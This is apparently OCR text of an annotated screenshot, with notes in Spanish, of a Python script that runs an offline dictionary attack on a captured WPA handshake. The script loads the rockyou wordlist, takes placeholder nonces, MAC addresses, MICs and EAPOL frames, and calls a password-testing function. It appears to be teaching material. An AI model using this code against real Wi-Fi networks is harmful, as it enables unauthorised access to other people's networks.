 if __name__ == "__main__":
# Comentar la función de prueba
# RunTest()
Funcion comentada
#Read a file of passwords containing
#passwords separated by a newline
with open('rockyou_mod.dic') as f:
Diccionario
S = []
for l in f:
S.append(l.strip())
# Introduce tus propios valores aquí
#ssid name
ssid = "YOUR_SSID_HERE"
#ANonce
aNonce = a2b_hex('YOUR_ANONCE_HERE')
#SNonce
sNonce = a2b_hex("YOUR_SNONCE_HERE")
#Authenticator MAC (AP)
apMac = a2b_hex("YOUR_AP_MAC_HERE")
#Station address: MAC of client
cliMac = a2b_hex("YOUR_CLIENT_MAC_HERE")
Donde se modifica el
codigo
#The first MIC
mic1 = "YOUR_MIC1_HERE"
#The entire 802.1x frame of the second handshake message with the MIC field se
data1 = a2b_hex("YOUR_DATA1_HERE")
#The second MIC
mic2 = "YOUR_MIC2_HERE"
#The entire 802.1x frame of the third handshake message with the MIC field set
data2 = a2b_hex("YOUR_DATA2_HERE")
#The third MIC
mic3 = "YOUR_MIC3_HERE"
#The entire 802.1x frame of the forth handshake message with the MIC field set
data3 = a2b_hex("YOUR_DATA3_HERE")
#Run an offline dictionary attack against the access point
TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mi